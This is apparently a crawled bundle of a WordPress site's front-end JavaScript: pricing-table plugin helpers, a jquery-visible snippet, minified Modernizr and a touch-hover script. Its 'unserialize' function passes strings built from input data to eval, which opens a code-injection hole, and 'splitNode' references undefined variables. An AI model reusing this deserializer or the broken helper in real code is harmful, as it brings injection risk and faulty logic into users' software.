e=this.getMonth();this.setMonth(0);var t=this.toTimeString().replace(/^.+ \(?([^\)]+)\)?$/,"$1");this.setMonth(e);return t},Z:function(){return-this.getTimezoneOffset()*60},c:function(){return this.format("Y-m-d\\TH:i:sP")},r:function(){return this.toString()},U:function(){return this.getTime()/1e3}}
function ptsInitCustomCheckRadio(selector) {
	if(!selector)
		selector = document;
	jQuery(selector).find('input:not(".ptsCpInpFlag")').iCheck('destroy').iCheck({
		checkboxClass: 'icheckbox_minimal'
	,	radioClass: 'iradio_minimal'
	}).on('ifChanged', function(e){
		// for checkboxHiddenVal type, see class htmlPts
		jQuery(this).trigger('change');
		if(jQuery(this).hasClass('cbox')) {
			var parentRow = jQuery(this).parents('.jqgrow:first');
			if(parentRow && parentRow.size()) {
				jQuery(this).parents('td:first').trigger('click');
			} else {
				var checkId = jQuery(this).attr('id');
				if(checkId && checkId != '' && strpos(checkId, 'cb_') === 0) {
					var parentTblId = str_replace(checkId, 'cb_', '');
					if(parentTblId && parentTblId != '' && jQuery('#'+ parentTblId).size()) {
						jQuery('#'+ parentTblId).find('input[type=checkbox]').iCheck('update');
					}
				}
			}
		}
	}).on('ifClicked', function(e){
		jQuery(this).trigger('click');
	});
}
function ptsCheckUpdate(checkbox) {
	jQuery(checkbox).iCheck('update');
}
function ptsCheckUpdateArea(selector) {
	jQuery(selector).find('input[type=checkbox]').iCheck('update');
	jQuery(selector).find('input[type=radio]').iCheck('update');
}
function ptsCallWpMedia(params) {
	params = params || {};
	if ( typeof wp !== 'undefined' && wp.media && wp.media.editor )
		wp.media.editor.open( params.id );
	//_original_send = wp.media.editor.send.attachment;
	wp.media.editor.send.attachment = function(opts, attach) {
		var imgUrl = opts.size && attach.sizes[ opts.size ] && attach.sizes[ opts.size ].url 
			? attach.sizes[ opts.size ].url
			: attach.url;
		params.clb( opts, attach, imgUrl );
	};
	window.original_send_to_editor = window.send_to_editor; 
	window.send_to_editor = function(html) {
		// html argument might not be useful in this case
		// use the data from var b (attachment) here to make your own ajax call or use data from b and send it back to your defined input fields etc.
	};
}
function ptsMceMoveToolbar(editor, clientX) {
	/*if(editor._ptsLastOpenedMenu) {
		editor._ptsHidingForMove = true;
		editor._ptsLastOpenedMenu.hide();
		editor._ptsLastOpenedMenu = null;
	}*/
	var panel = editor.theme.panel;
	if(!panel) return;	// Element was clicked, but panel not opened - for drag-&-drop for example cases
	var panelRect = panel.layoutRect()
	,	bodyElement = jQuery(editor.bodyElement)
	,	bodyOffset = bodyElement.offset()
	,	newX = clientX - panelRect.w / 2
	,	newY = bodyOffset.top - 30;
	if(newY <= 150) {	// Panel at the bottom of the element
		newY += bodyElement.height() + 30;
		//jQuery('#'+ panel._id).addClass('mce-tinymce-inline-bottom');
	}
	if(newX < 0)
		newX = 0;
	panel.moveTo(newX, panelRect.y ? panelRect.y : newY);
	panel._ptsOriginalTop = newY
}
/*function ptsMceOnShowMoveMainToolbar(e, editor) {
	var panel = editor.theme.panel
	,	prevRect = panel.layoutRect();
	if(typeof(panel._ptsOriginalTop) === 'undefined') {
		panel._ptsOriginalTop = prevRect.y;
	}
	// If we showld move it- but it is not in original position	- move it back
	if(prevRect.y != panel._ptsOriginalTop) {
		panel.ptsSetCanMove();
		panel.moveTo(prevRect.x, panel._ptsOriginalTop);
		panel._ptsRefreshedOriginal = true;
		//panel._ptsOriginalTop = prevRect.y;
	}
	var panelRect = panel.layoutRect()
	,	controlHeight = jQuery('#'+ e.control._id).height()
	,	panelOnBottom = jQuery('#'+ panel._id).hasClass('mce-tinymce-inline-bottom')
	,	newY = panelOnBottom ? panelRect.y + controlHeight + prevRect.h - 7 : panelRect.y - controlHeight - 5;

	panel.ptsSetCanMove();
	panel.moveTo(panelRect.x, newY);

	jQuery('#'+ panel._id).addClass('mce-submenu-opened').addClass(panelOnBottom ? 'mce-submenu-opened-bottom' : 'mce-submenu-opened-top');
}
function ptsMceOnHideMoveMainToolbar(e, editor) {
	var panel = editor.theme.panel;
	if(!editor._ptsHidingForMove && !panel._ptsRefreshedOriginal) {
		var selectionCoords = getSelectionCoords();
		var newX = 0;
		if(selectionCoords) {
			newX = selectionCoords.x;
		} else {
			newX = panel.layoutRect().x;
		}
		ptsMceMoveToolbar(editor, newX);
	}
	editor._ptsHidingForMove = false;
	panel._ptsRefreshedOriginal = false;
	return;
	var panel = editor.theme.panel
	,	moveTop = jQuery('#'+ e.control._id).height() + 5
	,	panelOnBottom = jQuery('#'+ panel._id).hasClass('mce-tinymce-inline-bottom');
	if(panelOnBottom) {
		moveTop *= -1;
	}
	panel.ptsSetCanMove();
	panel.moveBy(0, moveTop);
	jQuery('#'+ panel._id).removeClass('mce-submenu-opened mce-submenu-opened-top mce-submenu-opened-bottom');
}
function ptsMceMoveToolbar(editor, clientX) {
	if(editor._ptsLastOpenedMenu) {
		editor._ptsHidingForMove = true;
		editor._ptsLastOpenedMenu.hide();
		editor._ptsLastOpenedMenu = null;
	}
	var panel = editor.theme.panel;
	if(!panel) return;	// Element was clicked, but panel not opened - for drag-&-drop for example cases
	var panelRect = panel.layoutRect()
	,	bodyElement = jQuery(editor.bodyElement)
	,	bodyOffset = bodyElement.offset()
	,	newX = clientX - panelRect.w / 2
	,	newY = bodyOffset.top - 30;
	if(newY <= 150) {	// Panel at the bottom of the element
		newY += bodyElement.height() + 30;
		jQuery('#'+ panel._id).addClass('mce-tinymce-inline-bottom');
	}
	if(newX < 0)
		newX = 0;
	panel.ptsSetCanMove();
	panel.moveTo(newX, newY);
	panel._ptsOriginalTop = newY
}
function ptsMceOnShowSubMenu(e, editor) {
	
	var rootRect = e.control.getRoot().layoutRect()
	,	panel = editor.theme.panel
	,	panelOnBottom = jQuery('#'+ panel._id).hasClass('mce-tinymce-inline-bottom')
	,	controlHeight = jQuery('#'+ e.control._id).height()
	,	newX = rootRect.x
	,	newY = (panel._ptsOriginalTop ? panel._ptsOriginalTop : rootRect.y) - controlHeight + 10;
	
	if(panelOnBottom) {
		newY += controlHeight + 20;
		jQuery('#'+ e.control._id).addClass('mce-tinymce-subpanel-bottom');
	}
	e.control.ptsSetCanMove();
	e.control.moveTo( newX, newY );
	
	var finalControlHeight = jQuery('#'+ e.control._id).height();
	if(controlHeight != finalControlHeight) {
		var deltaH = -1 * (finalControlHeight - controlHeight);
		if(panelOnBottom) {
			deltaH *= -1;
			deltaH = 0;	// TODO: Fix his and make it work in correct and logical way. p.s.Strange? Really......
		}
		e.control.ptsSetCanMove();
		e.control.moveBy( 0, deltaH );
	}
	editor._ptsLastOpenedMenu = e.control;
}*/
function getSelectionCoords(win) {
    win = win || window;
    var doc = win.document;
    var sel = doc.selection, range, rects, rect;
    var x = 0, y = 0;
    if (sel) {
        if (sel.type != "Control") {
            range = sel.createRange();
            range.collapse(true);
            x = range.boundingLeft;
            y = range.boundingTop;
        }
    } else if (win.getSelection) {
        sel = win.getSelection();
        if (sel.rangeCount) {
            range = sel.getRangeAt(0).cloneRange();
            if (range.getClientRects) {
                range.collapse(true);
                rects = range.getClientRects();
                if (rects.length > 0) {
                    rect = range.getClientRects()[0];
                }
				if(!rect) {
					return false;
					//rect = jQuery(range.commonAncestorContainer).offset();
				}
                x = rect.left;
                y = rect.top;
            }
            // Fall back to inserting a temporary element
            if (x == 0 && y == 0) {
                var span = doc.createElement("span");
                if (span.getClientRects) {
                    // Ensure span has dimensions and position by
                    // adding a zero-width space character
                    span.appendChild( doc.createTextNode("\u200b") );
                    range.insertNode(span);
                    rect = span.getClientRects()[0];
                    x = rect.left;
                    y = rect.top;
                    var spanParent = span.parentNode;
                    spanParent.removeChild(span);

                    // Glue any broken text nodes back together
                    spanParent.normalize();
                }
            }
        }
    }
    return { x: x, y: y };
}
function get_class(obj) {	// Returns the name of the class of an object
	// 
	// +   original by: Ates Goral (http://magnetiq.com)
	// +   improved by: David James

	if (obj instanceof Object && !(obj instanceof Array) &&
		!(obj instanceof Function) && obj.constructor) {
		var arr = obj.constructor.toString().match(/function\s*(\w+)/);

		if (arr && arr.length == 2) {
			return arr[1];
		}
	}

	return false;
}

function serialize( mixed_val ) {    // Generates a storable representation of a value
    // 
    // +   original by: Ates Goral (http://magnetiq.com)
    // +   adapted for IE: Ilia Kantor (http://javascript.ru)
 
    switch (typeof(mixed_val)){
        case "number":
            if (isNaN(mixed_val) || !isFinite(mixed_val)){
                return false;
            } else {
                return (Math.floor(mixed_val) == mixed_val ? "i" : "d") + ":" + mixed_val + ";";
            }
        case "string":
            return "s:" + mixed_val.length + ":\"" + mixed_val + "\";";
        case "boolean":
            return "b:" + (mixed_val ? "1" : "0") + ";";
        case "object":
            if (mixed_val == null) {
				return "N;";
            } else if (mixed_val instanceof Array) {
                var idxobj = { idx: -1 };
				var map = []
				for(var i=0; i<mixed_val.length;i++) {
					idxobj.idx++;
					var ser = serialize(mixed_val[i]);
					if (ser) {
						map.push(serialize(idxobj.idx) + ser)
					}
				}                             
                return "a:" + mixed_val.length + ":{" + map.join("") + "}"
            } else {
                var class_name = get_class(mixed_val);
                if (class_name == undefined){
					return false;
                }
                var props = new Array();
                for (var prop in mixed_val) {
                    var ser = serialize(mixed_val[prop]);
                    if (ser) {
						props.push(serialize(prop) + ser);
                    }
                }
                return "O:" + class_name.length + ":\"" + class_name + "\":" + props.length + ":{" + props.join("") + "}";
            }
        case "undefined":
            return "N;";
    }
 
    return false;
}
function unserialize ( inp ) {	// Creates a PHP value from a stored representation
	// 
	// +   original by: Arpad Ray (mailto:arpad@php.net)

	var error = 0
	,	errormsg = '';
	if (inp == "" || inp.length < 2) {
		errormsg = "input is too short";
		return;
	}
	var val, kret, vret, cval;
	var type = inp.charAt(0);
	var cont = inp.substring(2);
	var size = 0, divpos = 0, endcont = 0, rest = "", next = "";

	switch (type) {
		case "N": // null
			if (inp.charAt(1) != ";") {
				errormsg = "missing ; for null";
			}
			// leave val undefined
			rest = cont;
			break;
		case "b": // boolean
			if (!/[01];/.test(cont.substring(0,2))) {
				errormsg = "value not 0 or 1, or missing ; for boolean";
			}
			val = (cont.charAt(0) == "1");
			rest = cont.substring(1);
			break;
		case "s": // string
			val = "";
			divpos = cont.indexOf(":");
			if (divpos == -1) {
				errormsg = "missing : for string";
				break;
			}
			size = parseInt(cont.substring(0, divpos));
			if (size == 0) {
				if (cont.length - divpos < 4) {
					errormsg = "string is too short";
					break;
				}
				rest = cont.substring(divpos + 4);
				break;
			}
			if ((cont.length - divpos - size) < 4) {
				errormsg = "string is too short";
				break;
			}
			if (cont.substring(divpos + 2 + size, divpos + 4 + size) != "\";") {
				errormsg = "string is too long, or missing \";";
			}
			val = cont.substring(divpos + 2, divpos + 2 + size);
			rest = cont.substring(divpos + 4 + size);
			break;
		case "i": // integer
		case "d": // float
			var dotfound = 0;
			for (var i = 0; i < cont.length; i++) {
				cval = cont.charAt(i);
				if (isNaN(parseInt(cval)) && !(type == "d" && cval == "." && !dotfound++)) {
					endcont = i;
					break;
				}
			}
			if (!endcont || cont.charAt(endcont) != ";") {
				errormsg = "missing or invalid value, or missing ; for int/float";
			}
			val = cont.substring(0, endcont);
			val = (type == "i" ? parseInt(val) : parseFloat(val));
			rest = cont.substring(endcont + 1);
			break;
		case "a": // array
			if (cont.length < 4) {
				errormsg = "array is too short";
				return;
			}
			divpos = cont.indexOf(":", 1);
			if (divpos == -1) {
				errormsg = "missing : for array";
				return;
			}
			size = parseInt(cont.substring(1, divpos - 1));
			cont = cont.substring(divpos + 2);
			val = new Array();
			if (cont.length < 1) {
				errormsg = "array is too short";
				return;
			}
			for (var i = 0; i + 1 < size * 2; i += 2) {
				kret = unserialize(cont, 1);
				if (error || kret[0] == undefined || kret[1] == "") {
					errormsg = "missing or invalid key, or missing value for array";
					return;
				}
				vret = unserialize(kret[1], 1);
				if (error) {
					errormsg = "invalid value for array";
					return;
				}
				val[kret[0]] = vret[0];
				cont = vret[1];
			}
			if (cont.charAt(0) != "}") {
				errormsg = "missing ending }, or too many values for array";
				return;
			}
			rest = cont.substring(1);
			break;
		case "O": // object
			divpos = cont.indexOf(":");
			if (divpos == -1) {
				errormsg = "missing : for object";
				return;
			}
			size = parseInt(cont.substring(0, divpos));
			var objname = cont.substring(divpos + 2, divpos + 2 + size);
			if (cont.substring(divpos + 2 + size, divpos + 4 + size) != "\":") {
				errormsg = "object name is too long, or missing \":";
				return;
			}
			var objprops = unserialize("a:" + cont.substring(divpos + 4 + size), 1);
			if (error) {
				errormsg = "invalid object properties";
				return;
			}
			rest = objprops[1];
			var objout = "function " + objname + "(){";
			for (key in objprops[0]) {
				objout += "" + key + "=objprops[0]['" + key + "'];";
			}
			objout += "}val=new " + objname + "();";
			eval(objout);
			break;
		default:
			errormsg = "invalid input type";
	}
	return (arguments.length == 1 ? val : [val, rest]);
}

function splitNode(node, start, end) {
  var parent = node.parentNode;
  //var parentOffset = getNodeIndex(parent, limit);

  var doc = node.ownerDocument;  
  var leftRange = doc.createRange();
  leftRange.setStart(parent, parentOffset);
  leftRange.setEnd(node, offset);
  var left = leftRange.extractContents();
  parent.insertBefore(left, limit);
  
	var doc = node.ownerDocument;  
	var leftRange = doc.createRange();
	leftRange.setStart(node, start);
	leftRange.setEnd(node, end);
	var left = leftRange.extractContents();
}

function getNodeIndex(parent, node) {
  var index = parent.childNodes.length;
  while (index--) {
    if (node === parent.childNodes[index]) {
      break;
    }
  }
  return index;
}

function ptsChangeElAttrs(scope) {
	this._scope = scope;
	this._itemSubMenu = null;
	this._element = null;
	this._isChangedAttrText = false;
	this._re = {
		attrName : /[A-Za-z0-9-_]*/,
		attrVal: /[A-Za-z0-9-_\s]*/
	};
	this._allowedAttrs = ['id', 'style', 'class'];

	this._initMenuItem();
	this._initSubMenuItem();
	this._getAttrToSubMenu();
};
ptsChangeElAttrs.prototype._initMenuItem = function() {
	var self = this._scope,
		$parent = self._$.find('.ptsElMenuMainPanel'),
		$newEl = jQuery('#ptsAddHtmlAttribute');

	$newEl = $newEl
		.clone()
		.removeAttr('id')
		.addClass('ptsElMenuBtn');
	$parent.prepend('<div class="ptsElMenuBtnDelimiter"></div>');
	$parent.prepend($newEl);
};
ptsChangeElAttrs.prototype._initSubMenuItem = function() {
	var self = this._scope,
		$parent = self._$.find('.ptsElMenuContent'),
		$newEl = jQuery('#ptsSubMenyAddHtmlAttr');

	$newEl = $newEl
		.clone()
		.removeAttr('id');
	$parent.append($newEl);

	this._itemSubMenu = $parent;
};
ptsChangeElAttrs.prototype._getAttrToSubMenu = function () {
	var me = this,
		self = me._scope,
		$el = self._element._$.hasClass('ptsEl')
			? self._element._$
			: self._element._$.find('.ptsEl').eq(0),
		$parent = this._itemSubMenu,
		$newEl = null,
		allowedAttr = this._allowedAttrs;

	me._element = $el;

	var $attrNames = {}, $attrs = {};

	$parent.find('.ptsElMenuSubPanel[data-sub-panel="add_attr"] .ptsElMenuSubPanelRow').remove();

	$el.each(function(){
		$attrNames = this.attributes;
		$parent = $parent.find('.ptsElMenuSubPanel[data-sub-panel="add_attr"]');

		for (var key in allowedAttr) {
			// for compatibility with other plugin
			if(typeof allowedAttr[key] == 'string') {
				$attrs[allowedAttr[key]] = jQuery(this).attr(allowedAttr[key]);

				$newEl = jQuery('#ptsRowAddHtmlAttr')
					.clone()
					.removeAttr('id');
				$newEl.attr('data-id', allowedAttr[key]);
				$newEl.find('span').text(allowedAttr[key]);
				$newEl.find('input').val($attrs[allowedAttr[key]]).attr('name', allowedAttr[key]);
				$parent.append($newEl);
			}
		}

		me._elAttributes = $attrs;
		me._setEventChangeElVal();
		me._setEventUpdateAttrs();
	});
};
ptsChangeElAttrs.prototype._updateElAttrs = function() {
	this._isChangedAttrText = true;
};
ptsChangeElAttrs.prototype._setEventChangeElVal = function() {
	var me = this,
		$parent = this._itemSubMenu;

	function callBackFn() {
		var thatAttr = jQuery(this).attr('name'),
			thatVal = jQuery(this).val();

		me._element.attr(thatAttr, thatVal);
		me._updateElAttrs();
	}

	$parent.find('input:not(".ptsCpInpFlag")').unbind('keyup');
	$parent.find('input:not(".ptsCpInpFlag")').on('keyup', callBackFn);
};
ptsChangeElAttrs.prototype._setEventUpdateAttrs = function() {
	var me = this,
		$parent = this._itemSubMenu;

	function callBackFn() {
		if (me._isChangedAttrText) {
			me._getAttrToSubMenu();
			me._isChangedAttrText = false;
		}
	}

	$parent.find('input').unbind('blur');
	$parent.find('input').on('blur', callBackFn);
};

/**
	@source: https://github.com/customd/jquery-visible
**/
!function(t){var i=t(window);t.fn.visible=function(t,e,o){if(!(this.length<1)){var r=this.length>1?this.eq(0):this,n=r.get(0),f=i.width(),h=i.height(),o=o?o:"both",l=e===!0?n.offsetWidth*n.offsetHeight:!0;if("function"==typeof n.getBoundingClientRect){var g=n.getBoundingClientRect(),u=g.top>=0&&g.top<h,s=g.bottom>0&&g.bottom<=h,c=g.left>=0&&g.left<f,a=g.right>0&&g.right<=f,v=t?u||s:u&&s,b=t?c||a:c&&a;if("both"===o)return l&&v&&b;if("vertical"===o)return l&&v;if("horizontal"===o)return l&&b}else{var d=i.scrollTop(),p=d+h,w=i.scrollLeft(),m=w+f,y=r.offset(),z=y.top,B=z+r.height(),C=y.left,R=C+r.width(),j=t===!0?B:z,q=t===!0?z:B,H=t===!0?R:C,L=t===!0?C:R;if("both"===o)return!!l&&p>=q&&j>=d&&m>=L&&H>=w;if("vertical"===o)return!!l&&p>=q&&j>=d;if("horizontal"===o)return!!l&&m>=L&&H>=w}}}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/themes/Aperio/js/modernizr.js
body_size: 5067
content:
window.Modernizr=function(g,d,r){function p(a,b){return typeof a===b}function J(a,b){for(var c in a){var f=a[c];if(!~(""+f).indexOf("-")&&j[f]!==r)return"pfx"==b?f:!0}return!1}function k(a,b,c){var f=a.charAt(0).toUpperCase()+a.slice(1),d=(a+" "+K.join(f+" ")+f).split(" ");if(p(b,"string")||p(b,"undefined"))return J(d,b);d=(a+" "+L.join(f+" ")+f).split(" ");a:{a=d;for(var e in a)if(f=b[a[e]],f!==r){if(!1===c){b=a[e];break a}if(p(f,"function")){b=f.bind(c||b);break a}b=f;break a}b=!1}return b}var e=
{},n=d.documentElement,h=d.createElement("modernizr"),j=h.style,h=d.createElement("input"),M={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),K=["Webkit","Moz","O","ms"],L=["webkit","moz","o","ms"],c={},s={},q={},y=[],z=y.slice,l,t=function(a,b,c,f){var e,h,g=d.createElement("div"),k=d.body,j=k||d.createElement("body");if(parseInt(c,10))for(;c--;)e=d.createElement("div"),e.id=f?f[c]:"modernizr"+(c+1),g.appendChild(e);c=['&#173;<style id="smodernizr">',a,"</style>"].join("");g.id="modernizr";(k?
g:j).innerHTML+=c;j.appendChild(g);k||(j.style.background="",j.style.overflow="hidden",h=n.style.overflow,n.style.overflow="hidden",n.appendChild(j));a=b(g,a);k?g.parentNode.removeChild(g):(j.parentNode.removeChild(j),n.style.overflow=h);return!!a},A,R={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};A=function(a,b){b=b||d.createElement(R[a]||"div");a="on"+a;var c=a in b;c||(b.setAttribute||(b=d.createElement("div")),b.setAttribute&&b.removeAttribute&&
(b.setAttribute(a,""),c=p(b[a],"function"),p(b[a],"undefined")||(b[a]=r),b.removeAttribute(a)));return c};var B={}.hasOwnProperty,C;C=!p(B,"undefined")&&!p(B.call,"undefined")?function(a,b){return B.call(a,b)}:function(a,b){return b in a&&p(a.constructor.prototype[b],"undefined")};Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=z.call(arguments,1),f=function(){if(this instanceof f){var d=function(){};d.prototype=b.prototype;
var d=new d,e=b.apply(d,c.concat(z.call(arguments)));return Object(e)===e?e:d}return b.apply(a,c.concat(z.call(arguments)))};return f});c.flexbox=function(){return k("flexWrap")};c.flexboxlegacy=function(){return k("boxDirection")};c.canvas=function(){var a=d.createElement("canvas");return!(!a.getContext||!a.getContext("2d"))};c.canvastext=function(){return!(!e.canvas||!p(d.createElement("canvas").getContext("2d").fillText,"function"))};c.webgl=function(){return!!g.WebGLRenderingContext};c.touch=
function(){var a;"ontouchstart"in g||g.DocumentTouch&&d instanceof DocumentTouch?a=!0:t(["@media (",w.join("touch-enabled),("),"modernizr){#modernizr{top:9px;position:absolute}}"].join(""),function(b){a=9===b.offsetTop});return a};c.geolocation=function(){return"geolocation"in navigator};c.postmessage=function(){return!!g.postMessage};c.websqldatabase=function(){return!!g.openDatabase};c.indexedDB=function(){return!!k("indexedDB",g)};c.hashchange=function(){return A("hashchange",g)&&(d.documentMode===
r||7<d.documentMode)};c.history=function(){return!(!g.history||!history.pushState)};c.draganddrop=function(){var a=d.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a};c.websockets=function(){return"WebSocket"in g||"MozWebSocket"in g};c.rgba=function(){j.cssText="background-color:rgba(150,255,150,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")};c.hsla=function(){j.cssText="background-color:hsla(120,40%,100%,.5)";return!!~(""+j.backgroundColor).indexOf("rgba")||!!~(""+
j.backgroundColor).indexOf("hsla")};c.multiplebgs=function(){j.cssText="background:url(https://),url(https://),red url(https://)";return/(url\s*\(.*?){3}/.test(j.background)};c.backgroundsize=function(){return k("backgroundSize")};c.borderimage=function(){return k("borderImage")};c.borderradius=function(){return k("borderRadius")};c.boxshadow=function(){return k("boxShadow")};c.textshadow=function(){return""===d.createElement("div").style.textShadow};c.opacity=function(){var a=w.join("opacity:.55;")+
"";j.cssText=a;return/^0.55$/.test(j.opacity)};c.cssanimations=function(){return k("animationName")};c.csscolumns=function(){return k("columnCount")};c.cssgradients=function(){var a=("background-image:-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));background-image:"+w.join("linear-gradient(left top,#9f9, white);background-image:")).slice(0,-17);j.cssText=a;return!!~(""+j.backgroundImage).indexOf("gradient")};c.cssreflections=function(){return k("boxReflect")};c.csstransforms=
function(){return!!k("transform")};c.csstransforms3d=function(){var a=!!k("perspective");a&&"webkitPerspective"in n.style&&t("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight});return a};c.csstransitions=function(){return k("transition")};c.fontface=function(){var a;t('@font-face {font-family:"font";src:url("https://")}',function(b,c){var f=d.getElementById("smodernizr"),f=(f=f.sheet||f.styleSheet)?
f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(f)&&0===f.indexOf(c.split(" ")[0])});return a};c.generatedcontent=function(){var a;t('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:3px/1 a}',function(b){a=3<=b.offsetHeight});return a};c.video=function(){var a=d.createElement("video"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),b.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,
""),b.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(c){}return b};c.audio=function(){var a=d.createElement("audio"),b=!1;try{if(b=!!a.canPlayType)b=new Boolean(b),b.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),b.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),b.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),b.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(c){}return b};c.localstorage=
function(){try{return localStorage.setItem("modernizr","modernizr"),localStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.sessionstorage=function(){try{return sessionStorage.setItem("modernizr","modernizr"),sessionStorage.removeItem("modernizr"),!0}catch(a){return!1}};c.webworkers=function(){return!!g.Worker};c.applicationcache=function(){return!!g.applicationCache};c.svg=function(){return!!d.createElementNS&&!!d.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect};c.inlinesvg=
function(){var a=d.createElement("div");a.innerHTML="<svg/>";return"http://www.w3.org/2000/svg"==(a.firstChild&&a.firstChild.namespaceURI)};c.smil=function(){return!!d.createElementNS&&/SVGAnimate/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","animate")))};c.svgclippaths=function(){return!!d.createElementNS&&/SVGClipPath/.test(M.call(d.createElementNS("http://www.w3.org/2000/svg","clipPath")))};for(var m in c)C(c,m)&&(l=m.toLowerCase(),e[l]=c[m](),y.push((e[l]?"":"no-")+l));if(!e.input){m=
"autocomplete autofocus list placeholder max min multiple pattern required step".split(" ");c=0;for(l=m.length;c<l;c++)q[m[c]]=!!(m[c]in h);q.list&&(q.list=!(!d.createElement("datalist")||!g.HTMLDataListElement));e.input=q;q="search tel url email datetime date month week time datetime-local number range color".split(" ");m=0;for(var x,c=q.length;m<c;m++){h.setAttribute("type",x=q[m]);if(l="text"!==h.type)h.value=":)",h.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(x)&&h.style.WebkitAppearance!==
r?(n.appendChild(h),l=d.defaultView,l=l.getComputedStyle&&"textfield"!==l.getComputedStyle(h,null).WebkitAppearance&&0!==h.offsetHeight,n.removeChild(h)):/^(search|tel)$/.test(x)||(l=/^(url|email)$/.test(x)?h.checkValidity&&!1===h.checkValidity():":)"!=h.value);s[q[m]]=!!l}e.inputtypes=s}e.addTest=function(a,b){if("object"==typeof a)for(var c in a)C(a,c)&&e.addTest(c,a[c]);else{a=a.toLowerCase();if(e[a]!==r)return e;b="function"==typeof b?b():b;n.className+=" "+(b?"":"no-")+a;e[a]=b}return e};j.cssText=
"";var h=h=null,N=function(){var a=v.elements;return"string"==typeof a?a.split(" "):a},E=function(a){var b=O[a[P]];b||(b={},D++,a[P]=D,O[D]=b);return b},Q=function(a,b,c){b||(b=d);if(u)return b.createElement(a);c||(c=E(b));b=c.cache[a]?c.cache[a].cloneNode():S.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!T.test(a)?c.frag.appendChild(b):b},h=function(a){a||(a=d);var b=E(a);if(v.shivCSS&&!F&&!b.hasCSS){var c,f=a;c=f.createElement("p");f=f.getElementsByTagName("head")[0]||
f.documentElement;c.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>";c=f.insertBefore(c.lastChild,f.firstChild);b.hasCSS=!!c}if(!u){var e=a;b.cache||(b.cache={},b.createElem=e.createElement,b.createFrag=e.createDocumentFragment,b.frag=b.createFrag());e.createElement=function(a){return!v.shivMethods?b.createElem(a):Q(a,e,b)};e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+
N().join().replace(/\w+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(v,b.frag)}return a},s=this.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,S=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,F,P="_html5shiv",D=0,O={},u;try{var G=d.createElement("a");G.innerHTML="<xyz></xyz>";F="hidden"in G;var H;if(!(H=1==G.childNodes.length)){d.createElement("a");var I=d.createDocumentFragment();
H="undefined"==typeof I.cloneNode||"undefined"==typeof I.createDocumentFragment||"undefined"==typeof I.createElement}u=H}catch(U){u=F=!0}var v={elements:s.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==s.shivCSS,supportsUnknownElements:u,shivMethods:!1!==s.shivMethods,type:"default",shivDocument:h,createElement:Q,createDocumentFragment:function(a,b){a||(a=d);if(u)return a.createDocumentFragment();
b=b||E(a);for(var c=b.frag.cloneNode(),f=0,e=N(),g=e.length;f<g;f++)c.createElement(e[f]);return c}};this.html5=v;h(d);e._version="2.6.2";e._prefixes=w;e._domPrefixes=L;e._cssomPrefixes=K;e.mq=function(a){var b=g.matchMedia||g.msMatchMedia;if(b)return b(a).matches;var c;t("@media "+a+" { #modernizr { position: absolute; } }",function(a){c="absolute"==(g.getComputedStyle?getComputedStyle(a,null):a.currentStyle).position});return c};e.hasEvent=A;e.testProp=function(a){return J([a])};e.testAllProps=
k;e.testStyles=t;e.prefixed=function(a,b,c){return b?k(a,b,c):k(a,"pfx")};n.className=n.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(" js "+y.join(" "));return e}(this,this.document);


/** Used Only For Touch Devices **/
(function(e){if(Modernizr.touch){function t(e){return new RegExp("(^|\\s+)"+e+"(\\s+|$)")}var n,r,i;if("classList"in document.documentElement){n=function(e,t){return e.classList.contains(t)};r=function(e,t){e.classList.add(t)};i=function(e,t){e.classList.remove(t)}}else{n=function(e,n){return t(n).test(e.className)};r=function(e,t){if(!n(e,t)){e.className=e.className+" "+t}};i=function(e,n){e.className=e.className.replace(t(n)," ")}}function s(e,t){var s=n(e,t)?i:r;s(e,t)}var o={hasClass:n,addClass:r,removeClass:i,toggleClass:s,has:n,add:r,remove:i,toggle:s};if(typeof define==="function"&&define.amd){define(o)}else{e.classie=o}[].slice.call(document.querySelectorAll(".hoverlay")).forEach(function(e,t){e.querySelector("a").addEventListener("touchstart",function(e){e.stopPropagation()},false);e.addEventListener("touchstart",function(e){o.toggle(this,"hover")},false)})}})(window)

--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/modules/tables/js/frontend.tables.js?ver=1.4.5
body_size: 528
content:
var g_ptsEdit = false
,	g_ptsBlockFabric = null
